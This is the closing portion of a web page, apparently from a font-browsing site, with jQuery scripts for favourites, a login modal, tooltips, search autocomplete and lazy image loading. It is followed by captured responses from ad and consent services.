function makeurlu(){
}
</script>

<script>
	var subcribe_newsletter_open = false;
	var varrrr = '';
	
	$( document ).ready(function() {
		  $(function () {
    $('[data-toggle="tooltip"]').tooltip();
  });
		
		
		
        $('.favicon').hover(function () {
			//$(this).removeClass('active');            
            //$(this).addClass('active');			
        }, function () {
			//$(this).removeClass('active');
            //$(this).addClass('active');
            
        });
        $('.favicon').on('click',function () {
        	$(this).addClass("active");
        	$(this).removeClass('favicon');
			$.ajax({
				type: 'post',
				url: 'index.php',
				data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
				success: function(data){

				}
			});
        });
	    $('#main').on('click', '.favicon', function(e) {
	        	$(this).addClass("active");
	        	$(this).removeClass('favicon');
				$.ajax({
					type: 'post',
					url: 'index.php',
					data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
					success: function(data){

					}
				});
	    });	$('#login').on('shown.bs.modal', function () {
		
		$( "#sign_in" ).focus();
	    $("#signinForm").hide();
	    $("#signupForm").show();
		$.getScript("https://www.google.com/recaptcha/api.js", function(t, e, n) {});
	});$("#sign_in").click(function() {
	
    $("#signinForm").hide();
    $("#signupForm").show();
});
$("#sign_up").click(function() {
	
    $("#signupForm").hide();
    $("#signinForm").show();
});			$(document).on('click', ".setoptionsclass", function(e){
				var l = $('#loader');
				var o = $(this);
				var f = $('.setoptionsclass');
				var t = $('#main');
				if(!(o.hasClass('check'))){
					$(".setoptionsclass input[name=viewoptions]").removeClass('check');
					o.addClass('check');
					$.ajax({
						url: '/index.php', // Respond page
						type: "POST",
						data: f.serialize(),
						beforeSend: function(){
							l.show();
						},
						success: function(data){
							t.html(data);
							l.hide();
							loading_changing_fonts=true;
						}
					});
				}
			});
		
	});		
	
	
</script>


<script
  src="//d1ly52g9wjvbd2.cloudfront.net/js/jquery-ui.min.js" defer></script>
<link rel="stylesheet" href="//d1ly52g9wjvbd2.cloudfront.net/css1/jquery-ui.css" media="print" onload="this.media='all'">
<noscript><link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css"></noscript>

<script>
$(function () {

   $(".image-with-tooltip").tooltip({

      content: function() {
        return  $(this).attr("data-original-title");
      }
   });
});
  $(document).ready(function() {
    $(".image-with-tooltip").tooltip({
      position: {
        my: "center bottom-20",
        at: "center top",
        using: function(position, feedback) {
          $(this).css(position);
          $("<div>")
            .addClass("tooltip")
            .text($(this).attr("data-original-title"))
            .appendTo("body")
            .fadeIn("fast");
        }
      },
      show: null,
      hide: {
        effect: "fade",
        duration: 200
      },
      open: function(event, ui) {
        ui.tooltip.hover(
          function() {
            $(this).stop(true).fadeTo(400, 1);
          },
          function() {
            $(this).fadeOut("400", function() {
              $(this).remove();
            });
          }
        );
      }
    });
  });
</script>
<script>

    var similar;
    function split( val ) {
      return val.split( /,\s*/ );
    }
    function extractLast( term ) {
      return split( term ).pop();
    }

 $( function() {

 
   
$( "#similartextid" )
      // don't navigate away from the field on tab when selecting an item
      .on( "keydown", function( event ) {
      
        if ( event.keyCode === $.ui.keyCode.TAB &&
            $( this ).autocomplete( "instance" ).menu.active ) {
          event.preventDefault();
        }

          if ($(this).attr('id')=='similartextid'){
            similar=0;
          }else{
            similar=1;
          }          
      })
      .autocomplete({
        source: function( request, response ) {

          $.getJSON( "/index.php", {
            p: "searchterm",
            s: '1',
            term: extractLast( request.term )
          }, response );
        },
        search: function() {
          // custom minLength
          var term = extractLast( this.value );
          if ( term.length < 2 ) {
            return false;
          }
        },
        focus: function() {
          // prevent value inserted on focus
          return false;
        },
        select: function( event, ui ) {
          //var terms = ( this.value + '<img height="15" src="'+this.img+'">');
          // remove the current input
          //terms.pop();
          // add the selected item
      var label = ui.item.url;

      window.location.href = label;          

          return false;
        },
        open: function(event, ui) {
          $(".ui-autocomplete").css("z-index", 10000);
        }               
      })
        .autocomplete( "instance" )._renderItem = function( ul, item ) {
        return $( "<div class='ui-menu-wfi'>"+item.id+". <span class='imgfix'><img src='"+item.img+"'></span><span class='imgfix1'>"+item.value+"</span></div>" ).appendTo( ul );
        };  
             
  } );
 

  $( document ).ajaxStop(function() {


  $( function() {

 
   
$( "#similartextid" )
      // don't navigate away from the field on tab when selecting an item
      .on( "keydown", function( event ) {
      
        if ( event.keyCode === $.ui.keyCode.TAB &&
            $( this ).autocomplete( "instance" ).menu.active ) {
          event.preventDefault();
        }

          if ($(this).attr('id')=='similartextid'){
            similar=0;
          }else{
            similar=1;
          }          
      })
      .autocomplete({
        source: function( request, response ) {

          $.getJSON( "/index.php", {
            p: "searchterm",
            s: '1',
            term: extractLast( request.term )
          }, response );
        },
        search: function() {
          // custom minLength
          var term = extractLast( this.value );
          if ( term.length < 2 ) {
            return false;
          }
        },
        focus: function() {
          // prevent value inserted on focus
          return false;
        },
        select: function( event, ui ) {
          //var terms = ( this.value + '<img height="15" src="'+this.img+'">');
          // remove the current input
          //terms.pop();
          // add the selected item
      var label = ui.item.url;

      window.location.href = label;          

          return false;
        },
        open: function(event, ui) {
          $(".ui-autocomplete").css("z-index", 10000);
        }               
      })
        .autocomplete( "instance" )._renderItem = function( ul, item ) {
        return $( "<div class='ui-menu-wfi'>"+item.id+". <span class='imgfix'><img src='"+item.img+"'></span><span class='imgfix1'>"+item.value+"</span></div>" ).appendTo( ul );
        };  
             
  } );


 } );
  </script>




<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		checkImageExists(lazyImage.dataset.src, function(existsImage) {
		if(existsImage == true) {
			lazyImage.src = lazyImage.dataset.src;
		}
		else {
		// image not exist
			
		}
		});
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});
  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));
  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
function checkImageExists(imageUrl, callBack) {
var imageData = new Image();
imageData.onload = function() {
callBack(true);
};
imageData.onerror = function() {
callBack(false);
};
imageData.src = imageUrl;
}
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWC4ponj8lpEkzNMBbRtXUJy0RtfyzpeNZt6aG7JKprJArRm336UVBCvJMrOv_QslltqaAWfXebilyiFGXucjTZBD9dAnXGOdlG-biLEMVWmYte8lI1WsfJ9uW4zbTwL-9deYR0PXDP8HqlNxIxV1sIm60RZt-lhvOP86ki2XKGQlpTCU-wCZ7JaEc=/_/sponsoredheadline.-ads/728xspan:-abp-contains(Sponsor))=half-page-ad&_headline_ad.
body_size: -1292
content:
window['97287c28-c34a-4831-bd8f-bf1741769724'] = true;

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -264
content:
7b51a2d3-fe8c-464d-a0df-7210c15dab0b

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
6f4077d9-30df-4676-9c68-f46bc395ed4e